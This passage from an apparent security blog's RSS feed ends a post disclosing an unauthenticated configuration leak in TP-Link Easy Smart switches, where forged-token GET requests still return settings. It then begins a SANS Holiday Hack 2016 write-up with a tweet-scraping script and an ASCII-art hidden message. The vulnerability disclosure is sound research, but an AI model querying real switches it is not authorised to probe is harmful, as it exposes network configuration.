&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Writing a Wireshark dissector to decrypt the packets and dissect parts of the protocol, we see this better represented visually below.&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;/images/tplink/wireshark_dec.png&quot; alt=&quot;wireshark dissection&quot; /&gt;&lt;/p&gt;

&lt;h4 id=&quot;the-vulnerability&quot;&gt;The vulnerability&lt;/h4&gt;

&lt;p&gt;Notice that the above request did not contain any credentials, unlike SET/login requests which always contain TLVs containing the username and password. That leaves us with two possibilites; there are other authentication mechanisms in play, or the switch discloses its configuration to anyone who asks for it.&lt;/p&gt;

&lt;p&gt;Looking back to the structure of the packet header, remember there was a two-byte “token” value. Whenever the configuration utility initiates a SET/login request (which always contains the management credentials), a GET request is made first to refresh this token. Perhaps the switch verifies that the token which accompanies a GET request to “sensitive” information (where sensitive here is defined as any information which the UI would not expose until you’ve logged into the switch) has been authenticated?&lt;/p&gt;

&lt;p&gt;To test this, we send a copy of the request (from another host on the network which has had no management interactions with the switch up until now), &lt;em&gt;with the token set to a random value&lt;/em&gt;. The switch replies just the same as it did with the previous, authentic request.&lt;/p&gt;

&lt;p&gt;So we have ourselves a information disclosure vulnerability - anyone on the network can ask the switch for its various configuration parameters without authentication. This includes the configuration and status of the switchports, names and tags for configured VLANs and member ports, QoS settings, port mirror settings and much more.&lt;/p&gt;
</description>
        <pubDate>Tue, 06 Jun 2017 00:00:00 +0000</pubDate>
        <link>/post/tplink-easy-smart-switch-vulnerabilities/</link>
        <guid isPermaLink="true">/post/tplink-easy-smart-switch-vulnerabilities/</guid>
        
        
      </item>
    
      <item>
        <title>Solving the SANS Holiday Hack Challenge 2016</title>
        <description>&lt;h2 id=&quot;introduction&quot;&gt;Introduction&lt;/h2&gt;
&lt;p&gt;Every year, the folks at &lt;a href=&quot;https://www.counterhackchallenges.com/&quot;&gt;Counter Hack Challenges&lt;/a&gt; run a cyber security challenge for people to enjoy over the festive season, and this year it’s a corker.&lt;/p&gt;

&lt;p&gt;Head over to &lt;a href=&quot;https://holidayhackchallenge.com/2016/&quot;&gt;the challenge site&lt;/a&gt; to set the scene, have a look at the questions, and have a go for yourself before reading my solution below!&lt;/p&gt;

&lt;h2 id=&quot;part-1-a-most-curious-business-card&quot;&gt;Part 1: A Most Curious Business Card&lt;/h2&gt;

&lt;p&gt;First, we examine Santa’s business card to see if it contains any clues which might help us get started on our adventure. We see a Twitter handle of &lt;a href=&quot;//twitter.com/santawclaus&quot;&gt;@santawclaus&lt;/a&gt; and a similar Instagram handle of &lt;a href=&quot;//instagram.com/santawclaus&quot;&gt;santawclaus&lt;/a&gt;.&lt;/p&gt;

&lt;p&gt;&lt;a href=&quot;/images/business_card.png&quot;&gt;&lt;img src=&quot;/images/business_card.png&quot; alt=&quot;center business card&quot; /&gt;&lt;/a&gt;&lt;/p&gt;

&lt;p&gt;A glance at the Twitter stream at first seems like Santa has been spouting gobbledygook, but perhaps there is a hidden message? We use the following python script to pull all the tweets for further analysis.&lt;/p&gt;

&lt;figure class=&quot;highlight&quot;&gt;&lt;pre&gt;&lt;code class=&quot;language-python&quot; data-lang=&quot;python&quot;&gt;&lt;span class=&quot;kn&quot;&gt;from&lt;/span&gt; &lt;span class=&quot;nn&quot;&gt;HTMLParser&lt;/span&gt; &lt;span class=&quot;kn&quot;&gt;import&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;HTMLParser&lt;/span&gt;
&lt;span class=&quot;kn&quot;&gt;from&lt;/span&gt; &lt;span class=&quot;nn&quot;&gt;twitter&lt;/span&gt; &lt;span class=&quot;kn&quot;&gt;import&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;*&lt;/span&gt;

&lt;span class=&quot;n&quot;&gt;access_key&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;ACCESS_KEY_HERE&quot;&lt;/span&gt;
&lt;span class=&quot;n&quot;&gt;access_secret&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;ACCESS_SECRET_HERE&quot;&lt;/span&gt;
&lt;span class=&quot;n&quot;&gt;consumer_key&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;CONSUMER_KEY_HERE&quot;&lt;/span&gt;
&lt;span class=&quot;n&quot;&gt;consumer_secret&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;CONSUMER_SECRET_HERE&quot;&lt;/span&gt;

&lt;span class=&quot;n&quot;&gt;twitter&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Twitter&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;auth&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;OAuth&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;access_key&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;
                               &lt;span class=&quot;n&quot;&gt;access_secret&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;
                               &lt;span class=&quot;n&quot;&gt;consumer_key&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;
                               &lt;span class=&quot;n&quot;&gt;consumer_secret&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;))&lt;/span&gt;

&lt;span class=&quot;n&quot;&gt;user&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;santawclaus&quot;&lt;/span&gt;
&lt;span class=&quot;n&quot;&gt;statuses&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;[]&lt;/span&gt;
&lt;span class=&quot;n&quot;&gt;max_id&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;mi&quot;&gt;798175529463676928&lt;/span&gt;
&lt;span class=&quot;n&quot;&gt;html_parser&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;HTMLParser&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;()&lt;/span&gt;

&lt;span class=&quot;k&quot;&gt;while&lt;/span&gt; &lt;span class=&quot;bp&quot;&gt;True&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;
    &lt;span class=&quot;n&quot;&gt;results&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;twitter&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;statuses&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;user_timeline&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;screen_name&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;user&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;
                                             &lt;span class=&quot;n&quot;&gt;count&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;mi&quot;&gt;200&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;
                                             &lt;span class=&quot;n&quot;&gt;max_id&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;max_id&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt;

    &lt;span class=&quot;k&quot;&gt;if&lt;/span&gt; &lt;span class=&quot;nb&quot;&gt;len&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;results&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;==&lt;/span&gt; &lt;span class=&quot;mi&quot;&gt;0&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;
       &lt;span class=&quot;k&quot;&gt;break&lt;/span&gt;

    &lt;span class=&quot;n&quot;&gt;statuses&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;+=&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;html_parser&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;unescape&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;x&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;'text'&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;])&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;for&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;x&lt;/span&gt; &lt;span class=&quot;ow&quot;&gt;in&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;results&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt;

    &lt;span class=&quot;n&quot;&gt;max_id&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nb&quot;&gt;min&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;([&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;x&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;'id'&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;for&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;x&lt;/span&gt; &lt;span class=&quot;ow&quot;&gt;in&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;results&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;])&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt; &lt;span class=&quot;mi&quot;&gt;1&lt;/span&gt;


&lt;span class=&quot;k&quot;&gt;for&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;status&lt;/span&gt; &lt;span class=&quot;ow&quot;&gt;in&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;statuses&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;
    &lt;span class=&quot;k&quot;&gt;print&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;status&lt;/span&gt;&lt;/code&gt;&lt;/pre&gt;&lt;/figure&gt;

&lt;p&gt;and the hidden message of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;BUG BOUNTY&lt;/code&gt; becomes plain as day:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;SANTAELFHOHOHOCHRISTMASSANTACHRISTMASPEACEONEARTHCHRISTMASELFSANTAELFHOHOHO
GOODWILLTOWARDSMENSANTAPEACEONEARTHHOHOHOJOYSANTAGOODWILLTOWARDSMENJOYJOYQQ
GOODWILLTOWARDSMENGOODWILLTOWARDSMENJOYHOHOHOJOYELFELFPEACEONEARTHJOYHOHOHO
GOODWILLTOWARDSMENSANTACHRISTMASCHRISTMASPEACEONEARTHNORTHPOLEHOHOHOELFELFQ
JOYNORTHPOLECHRISTMASPEACEONEARTHNORTHPOLEJOYGOODWILLTOWARDSMENELFCHRISTMAS
CHRISTMASGOODWILLTOWARDSMENELFHOHOHOCHRISTMASPEACEONEARTHPEACEONEARTHJOYELF
HOHOHOGOODWILLTOWARDSMENNORTHPOLEGOODWILLTOWARDSMENSANTAPEACEONEARTHELFELFQ
GOODWILLTOWARDSMENP???????????????????????????????4CHRISTMASJOYELFELFSANTAQ
NORTHPOLEHOHOHOELFf...............................]PEACEONEARTHHOHOHOSANTAQ
SANTASANTAJOYELFQQf...............................]PEACEONEARTHCHRISTMASELF
CHRISTMASELFELFJOYf...............................]HOHOHOSANTAHOHOHOELFJOYQ
SANTASANTAJOYJOYQQf...............................]GOODWILLTOWARDSMENHOHOHO
NORTHPOLEELFELFELFf...............................]PEACEONEARTHHOHOHOSANTAQ
NORTHPOLECHRISTMASf...............................]PEACEONEARTHCHRISTMASJOY
PEACEONEARTHSANTAQf...............................]PEACEONEARTHNORTHPOLEELF
JOYCHRISTMASSANTAQf...............................]CHRISTMASHOHOHOCHRISTMAS
NORTHPOLEHOHOHOJOYf...............................]PEACEONEARTHPEACEONEARTH
SANTAELFELFJOYJOYQf.......aaaaaa/....._aaaaa......]PEACEONEARTHNORTHPOLEELF
GOODWILLTOWARDSMENf.......QQWQWQf.....]ELFWQ......]HOHOHOHOHOHOCHRISTMASJOY
NORTHPOLESANTAJOYQf.......HOHOHOf.....]JOYQQ......]CHRISTMASCHRISTMASHOHOHO
NORTHPOLEELFJOYJOYf.......SANTAQf.....]JOYQQ......]NORTHPOLEPEACEONEARTHELF
SANTAPEACEONEARTHQf.......HOHOHOf.....]SANTA......]PEACEONEARTHCHRISTMASELF
ELFSANTASANTAJOYQQf.......HOHOHOf.....]JOYQW......]CHRISTMASPEACEONEARTHJOY
JOYHOHOHONORTHPOLEf.......SANTAQ[.....)ELFQE......]PEACEONEARTHPEACEONEARTH
HOHOHOCHRISTMASJOYf.......$WJOYQ(......$WQQ(......]GOODWILLTOWARDSMENSANTAQ
JOYPEACEONEARTHELFf.......)JOYQ@........??'.......]SANTAPEACEONEARTHHOHOHOQ
JOYJOYPEACEONEARTHL........?$QV'..................]CHRISTMASJOYNORTHPOLEJOY
SANTAJOYCHRISTMASQk...............................jGOODWILLTOWARDSMENJOYJOY
GOODWILLTOWARDSMENW...............................jJOYNORTHPOLEJOYELFSANTAQ
HOHOHOSANTAJOYELFQQ...............................GOODWILLTOWARDSMENHOHOHOQ
CHRISTMASSANTASANTA;................;............=JOYNORTHPOLEPEACEONEARTHQ
GOODWILLTOWARDSMENQL...............)L............jHOHOHOHOHOHOCHRISTMASELFQ
CHRISTMASHOHOHOELFQQ...............dQ,..........&amp;lt;GOODWILLTOWARDSMENHOHOHOQQ
GOODWILLTOWARDSMENQQL.............&amp;lt;QQm,........_HOHOHOHOHOHOCHRISTMASELFELF
SANTACHRISTMASELFELFQc..........._mJOYQc......aPEACEONEARTHCHRISTMASSANTAQQ
CHRISTMASPEACEONEARTHQw........._mSANTAWmwaawGOODWILLTOWARDSMENSANTAJOYELFQ
PEACEONEARTHELFSANTAELFQw,,..__yHOHOHOELFQWQQWGOODWILLTOWARDSMENHOHOHOSANTA
ELFHOHOHONORTHPOLEELFJOYWGOODWILLTOWARDSMENCHRISTMASSANTACHRISTMASJOYSANTAQ
ELFELFHOHOHOHOHOHOHOHOHONORTHPOLEJOYHOHOHOGOODWILLTOWARDSMENELFELFELFSANTAQ
ELFHOHOHOJOYPEACEONEARTHPEACEONEARTHJOYGOODWILLTOWARDSMENJOYELFPEACEONEARTH
GOODWILLTOWARDSMENJOYGOODWILLTOWARDSMENGOODWILLTOWARDSMENSANTAELFJOYJOYJOYQ
ELFSANTAPEACEONEARTHJOYJOYQQDT????????????????????4NORTHPOLEPEACEONEARTHELF
NORTHPOLENORTHPOLESANTAQWT^.......................]NORTHPOLEELFHOHOHOJOYELF
HOHOHOHOHOHOCHRISTMASQQP`.........................]JOYGOODWILLTOWARDSMENELF
ELFPEACEONEARTHSANTAQQ(...........................]HOHOHOSANTACHRISTMASJOYQ
JOYJOYCHRISTMASELFJOY(............................]GOODWILLTOWARDSMENHOHOHO
CHRISTMASELFELFELFQQf.............................]HOHOHONORTHPOLEJOYELFJOY
SANTACHRISTMASJOYQQD..............................]HOHOHOHOHOHOSANTASANTAQQ
HOHOHOELFSANTAELFQQ(..............................]GOODWILLTOWARDSMENHOHOHO
GOODWILLTOWARDSMENW...............................]NORTHPOLEHOHOHOHOHOHOJOY
CHRISTMASHOHOHOJOYF...............................]GOODWILLTOWARDSMENSANTAQ
CHRISTMASCHRISTMAS[.........._aaaaaaaaaaaaaaaaaaaajPEACEONEARTHELFNORTHPOLE
SANTANORTHPOLEELFQ(........jJOYQWQWWQWWQWWWWWWWWWGOODWILLTOWARDSMENHOHOHOQQ
ELFPEACEONEARTHELF;.......jWWSANTAGOODWILLTOWARDSMENSANTAGOODWILLTOWARDSMEN
ELFJOYNORTHPOLEJOY`.......QWGOODWILLTOWARDSMENGOODWILLTOWARDSMENCHRISTMASQQ
PEACEONEARTHJOYELF.......]WPEACEONEARTHCHRISTMASNORTHPOLEPEACEONEARTHHOHOHO
CHRISTMASJOYHOHOHO.......]HOHOHOELFGOODWILLTOWARDSMENPEACEONEARTHCHRISTMASQ
JOYCHRISTMASJOYELF.......]PEACEONEARTHCHRISTMASGOODWILLTOWARDSMENELFHOHOHOQ
JOYPEACEONEARTHJOY.......)WGOODWILLTOWARDSMENSANTANORTHPOLEJOYPEACEONEARTHQ
CHRISTMASHOHOHOELF........$WPEACEONEARTHNORTHPOLESANTAPEACEONEARTHSANTAJOYQ
JOYHOHOHOELFELFJOY;.......-QWCHRISTMASGOODWILLTOWARDSMENPEACEONEARTHJOYELFQ
HOHOHOCHRISTMASJOY(........-?$QWJOYCHRISTMASSANTACHRISTMASCHRISTMASHOHOHOQQ
ELFJOYELFCHRISTMASf...............................]PEACEONEARTHNORTHPOLEJOY
ELFHOHOHOSANTAELFQh...............................]GOODWILLTOWARDSMENHOHOHO
SANTACHRISTMASELFQQ,..............................]PEACEONEARTHPEACEONEARTH
GOODWILLTOWARDSMENQL..............................]HOHOHOELFCHRISTMASSANTAQ
GOODWILLTOWARDSMENQQ,.............................]PEACEONEARTHELFHOHOHOJOY
NORTHPOLESANTAHOHOHOm.............................]HOHOHOGOODWILLTOWARDSMEN
PEACEONEARTHCHRISTMASg............................]ELFHOHOHOSANTANORTHPOLEQ
NORTHPOLECHRISTMASJOYQm,..........................]NORTHPOLECHRISTMASSANTAQ
SANTASANTACHRISTMASSANTAw,........................]GOODWILLTOWARDSMENSANTAQ
GOODWILLTOWARDSMENHOHOHOWQga,,....................]PEACEONEARTHPEACEONEARTH
PEACEONEARTHJOYCHRISTMASELFWCHRISTMASGOODWILLTOWARDSMENJOYPEACEONEARTHSANTA
PEACEONEARTHPEACEONEARTHCHRISTMASJOYSANTAPEACEONEARTHCHRISTMASELFHOHOHOELFQ
GOODWILLTOWARDSMENNORTHPOLECHRISTMASPEACEONEARTHHOHOHOELFJOYNORTHPOLEELFELF
JOYGOODWILLTOWARDSMENSANTACHRISTMASJOYPEACEONEARTHHOHOHOELFCHRISTMASHOHOHOQ
HOHOHOCHRISTMASHOHOHOSANTANORTHPOLEPEACEONEARTHJOYPEACEONEARTHJOYJOYHOHOHOQ
JOYELFGOODWILLTOWARDSMENSANTAQBTT???TT$SANTASANTAPEACEONEARTHNORTHPOLEJOYQQ
SANTACHRISTMASCHRISTMASJOYWP&quot;`.........-&quot;9NORTHPOLEPEACEONEARTHCHRISTMASELF
SANTAELFELFELFSANTAJOYQQWP`...............-4JOYSANTANORTHPOLEJOYSANTASANTAQ
ELFELFELFHOHOHOHOHOHOQQ@'...................&quot;$CHRISTMASELFSANTANORTHPOLEELF
ELFCHRISTMASSANTAELFQQP`.....................-$WELFWPEACEONEARTHSANTASANTAQ
SANTANORTHPOLEJOYELFQE........................-$SANTAELFWGOODWILLTOWARDSMEN
NORTHPOLEELFELFELFQQ@`.........................-QWPEACEONEARTHPEACEONEARTHQ
PEACEONEARTHJOYJOYQQ(...........................]CHRISTMASHOHOHOELFSANTAJOY
HOHOHOCHRISTMASELFQP.............................$NORTHPOLEJOYQWJOYWJOYWELF
SANTACHRISTMASJOYQQ(.............................]WSANTAWPEACEONEARTHJOYELF
HOHOHOSANTAJOYELFQW............_aaaas,............QWCHRISTMASQWHOHOHOSANTAQ
SANTAPEACEONEARTHQf........._wELFWWWWQQw,.........3ELFHOHOHOJOYJOYSANTAELFQ
CHRISTMASSANTAELFQ[........&amp;lt;HOHOHOELFELFQc........]CHRISTMASPEACEONEARTHELF
CHRISTMASCHRISTMAS(......._PEACEONEARTHJOY/.......)NORTHPOLESANTAELFQWELFWQ
PEACEONEARTHSANTAQ`.......dNORTHPOLEHOHOHOm.......:NORTHPOLEWCHRISTMASJOYQQ
PEACEONEARTHELFELF........SANTANORTHPOLEJOY;.......SANTASANTAJOYQWSANTAJOYQ
PEACEONEARTHSANTAQ.......]ELFSANTAJOYJOYELF[.......GOODWILLTOWARDSMENSANTAQ
GOODWILLTOWARDSMEN.......]ELFNORTHPOLEJOYQQf.......ELFSANTAJOYHOHOHOQQWELFQ
GOODWILLTOWARDSMEN.......]ELF.......]JOYELF[.......PEACEONEARTHPEACEONEARTH
HOHOHOJOYNORTHPOLE.......]JOY.......]SANTAQ'.......SANTASANTAQQWNORTHPOLEQQ
CHRISTMASNORTHPOLE:......)WQQ.......]SANTAD........NORTHPOLESANTAELFWELFJOY
ELFCHRISTMASSANTAQ;......-JOY.......]ELFQW'.......:PEACEONEARTHCHRISTMASJOY
CHRISTMASSANTAELFQ[.......WQQ.......]ELFD'........=HOHOHOGOODWILLTOWARDSMEN
ELFELFSANTAJOYELFQL.......]QQ.......]ELF..........]PEACEONEARTHQWCHRISTMASQ
NORTHPOLESANTAELFQm.......+QQ.......]ELF;.........jWNORTHPOLENORTHPOLEELFWQ
JOYELFHOHOHOSANTAQQ.................]JOY[.........mCHRISTMASCHRISTMASQQWELF
NORTHPOLENORTHPOLEQ[................]JOYL........_PEACEONEARTHSANTASANTAELF
SANTANORTHPOLEJOYQQm................]ELFk........dHOHOHOPEACEONEARTHQQWJOYQ
PEACEONEARTHHOHOHOQQc...............]JOYm.......]PEACEONEARTHHOHOHOWHOHOHOQ
CHRISTMASHOHOHOJOYQQm...............]ELFQ......_GOODWILLTOWARDSMENNORTHPOLE
JOYELFNORTHPOLEJOYELFL..............]JOYQ;....&amp;lt;SANTAHOHOHONORTHPOLEELFSANTA
PEACEONEARTHELFHOHOHOQ,.............]JOYQ[...wPEACEONEARTHELFSANTAWHOHOHOQQ
CHRISTMASELFELFELFJOYQ6.............]ELFQL_wPEACEONEARTHHOHOHOCHRISTMASELFQ
HOHOHOJOYNORTHPOLEQWELFwaaaaaaaaaaaajPEACEONEARTHGOODWILLTOWARDSMENSANTAQWQ
CHRISTMASELFPEACEONEARTHWWWQWWQWWWWELFELFSANTANORTHPOLESANTAELFQQWJOYHOHOHO
CHRISTMASNORTHPOLEHOHOHOHOHOHOCHRISTMASGOODWILLTOWARDSMENNORTHPOLEHOHOHOWQQ
GOODWILLTOWARDSMENNORTHPOLENORTHPOLESANTANORTHPOLEJOYSANTAELFELFWCHRISTMASQ
GOODWILLTOWARDSMENHOHOHOHOHOHONORTHPOLEELFSANTAELFNORTHPOLEPEACEONEARTHELFQ
PEACEONEARTHELFELFQWPEACEONEARTHPEACEONEARTHHOHOHOPEACEONEARTHWNORTHPOLEWQQ
ELFPEACEONEARTHCHRISTMASELFPEACEONEARTHJOYNORTHPOLEGOODWILLTOWARDSMENSANTAQ
SANTASANTASANTAJOYELFJOYWGOODWILLTOWARDSMENPEACEONEARTHSANTAWPEACEONEARTHQQ
PEACEONEARTHSANTAJOYGOODWILLTOWARDSMENSANTACHRISTMASELFCHRISTMASELFJOYQWELF
CHRISTMASCHRISTMASELFELFHOHOHOWJOYWNORTHPOLESANTACHRISTMASWSANTAJOYQQWJOYQQ
ELFJOYSANTAJOYJOYQQWJOYWPEACEONEARTHNORTHPOLEHOHOHOHOHOHONORTHPOLEELFJOYELF
ELFNORTHPOLEJOYSANTANORTHPOLECHRISTMASQQWPEACEONEARTHJOYQWHOHOHOJOYWJOYELFQ
NORTHPOLECHRISTMASHOHOHOSANTAWPEACEONEARTHGOODWILLTOWARDSMENCHRISTMASHOHOHO
GOODWILLTOWARDSMENSANTACHRISTMASSANTAQQWELFHOHOHOSANTAQQWJOYSANTAQWSANTAJOY
JOYNORTHPOLEJOYPEACEONEARTHWELFELFQQWNORTHPOLEQWHOHOHONORTHPOLEELFELFHOHOHO
CHRISTMASSANTASANTAWJOYWCHRISTMASHOHOHONORTHPOLEJOYQQWHOHOHOSANTAWNORTHPOLE
PEACEONEARTHSANTASANTAPEACEONEARTHNORTHPOLEJOYJOYJOYELFCHRISTMASHOHOHOSANTA
SANTASANTACHRISTMASJOYJOYJOYELFJOYQWHOHOHOJOYQWPEACEONEARTHELFQQWCHRISTMASQ
GOODWILLTOWARDSMENELFPEACEONEARTHHOHOHOCHRISTMASELFQWHOHOHOWCHRISTMASHOHOHO
CHRISTMASELFELFPEACEONEARTHWELFQQWHOHOHOQQWCHRISTMASELFJOYNORTHPOLEHOHOHOQQ
SANTAPEACEONEARTHQQWJOYWCHRISTMASHOHOHOPEACEONEARTHGOODWILLTOWARDSMENJOYQWQ
JOYJOYHOHOHOELFELFP???????????????????????????????4SANTAQQWPEACEONEARTHELFQ
NORTHPOLENORTHPOLEf...............................]PEACEONEARTHQQWHOHOHOWQQ
CHRISTMASJOYHOHOHOf...............................]ELFGOODWILLTOWARDSMENELF
NORTHPOLEELFELFELFf...............................]PEACEONEARTHHOHOHOQQWELF
NORTHPOLEHOHOHOELFf...............................]CHRISTMASJOYQWSANTASANTA
SANTAJOYNORTHPOLEQf...............................]SANTAHOHOHOWJOYCHRISTMAS
GOODWILLTOWARDSMENf...............................]PEACEONEARTHHOHOHOQWJOYQ
ELFPEACEONEARTHELFf...............................]GOODWILLTOWARDSMENHOHOHO
JOYCHRISTMASELFELFf...............................]GOODWILLTOWARDSMENSANTAQ
GOODWILLTOWARDSMENf...............................]NORTHPOLEPEACEONEARTHJOY
ELFSANTAHOHOHOELFQf.......aaaaaa/....._aaaaa......]GOODWILLTOWARDSMENWELFQQ
NORTHPOLEHOHOHOELFf.......QWWWWQf.....]QQWWQ......]HOHOHOHOHOHOQQWJOYSANTAQ
SANTANORTHPOLEJOYQf.......HOHOHOf.....]JOYQQ......]HOHOHOHOHOHONORTHPOLEELF
NORTHPOLEJOYJOYELFf.......JOYELFf.....]SANTA......]NORTHPOLEHOHOHONORTHPOLE
SANTASANTASANTAELFf.......JOYELFf.....]SANTA......]NORTHPOLENORTHPOLEELFELF
GOODWILLTOWARDSMENf.......JOYJOYf.....]JOYQW......]PEACEONEARTHHOHOHOQWELFQ
GOODWILLTOWARDSMENf.......HOHOHO[.....)JOYQE......]HOHOHOELFHOHOHOQQWJOYJOY
JOYNORTHPOLEELFELFf.......$WELFQ(......$WQQ(......]PEACEONEARTHNORTHPOLEELF
NORTHPOLEJOYELFJOYf.......)ELFQ@........??'.......]CHRISTMASPEACEONEARTHJOY
SANTAPEACEONEARTHQL........?$QV'..................]HOHOHOGOODWILLTOWARDSMEN
JOYELFPEACEONEARTHk...............................jJOYSANTACHRISTMASWJOYJOY
SANTAPEACEONEARTHQW...............................jSANTAGOODWILLTOWARDSMENQ
CHRISTMASSANTAELFQQ...............................HOHOHOPEACEONEARTHSANTAQQ
ELFCHRISTMASELFELFQ;................;............=NORTHPOLENORTHPOLEJOYELFQ
NORTHPOLEJOYSANTAQQ[...............)L............jPEACEONEARTHJOYHOHOHOQQWQ
CHRISTMASHOHOHOJOYQm...............dQ,..........&amp;lt;GOODWILLTOWARDSMENQWSANTAQ
SANTACHRISTMASSANTAQL.............&amp;lt;QQm,........_JOYELFGOODWILLTOWARDSMENELF
HOHOHOSANTASANTAJOYQQc..........._mELFQc......aGOODWILLTOWARDSMENSANTAJOYWQ
CHRISTMASHOHOHOJOYJOYQw........._mELFQQWmwaawGOODWILLTOWARDSMENNORTHPOLEELF
NORTHPOLEELFPEACEONEARTHw,,..__yELFJOYJOYQWQWQWGOODWILLTOWARDSMENCHRISTMASQ
JOYNORTHPOLEELFNORTHPOLEWGOODWILLTOWARDSMENNORTHPOLEJOYJOYJOYSANTAQQWELFWQQ
JOYSANTAELFHOHOHOQQWNORTHPOLENORTHPOLEGOODWILLTOWARDSMENSANTASANTAHOHOHOJOY
ELFHOHOHOCHRISTMASCHRISTMASELFPEACEONEARTHHOHOHOELFCHRISTMASHOHOHOELFJOYELF
JOYPEACEONEARTHJOYNORTHPOLEGOODWILLTOWARDSMENHOHOHONORTHPOLEHOHOHOELFELFJOY
HOHOHOPEACEONEARTHELFJOYJOYQV?&quot;~....--&quot;?$CHRISTMASELFWPEACEONEARTHQWHOHOHOQ
CHRISTMASCHRISTMASJOYELFWW?`.............-?CHRISTMASHOHOHOQWELFWSANTAJOYWQQ
SANTAPEACEONEARTHQQWELFQP`.................-4HOHOHOWCHRISTMASNORTHPOLESANTA
CHRISTMASNORTHPOLEJOYQW(.....................)WGOODWILLTOWARDSMENNORTHPOLEQ
GOODWILLTOWARDSMENJOYW'.......................)WSANTAJOYQQWNORTHPOLEHOHOHOQ
JOYNORTHPOLEHOHOHOJOY(.........................)PEACEONEARTHSANTAELFWJOYWQQ
GOODWILLTOWARDSMENQQf...........................4PEACEONEARTHELFQWCHRISTMAS
NORTHPOLEHOHOHOELFQW`...........................-HOHOHOWCHRISTMASCHRISTMASQ
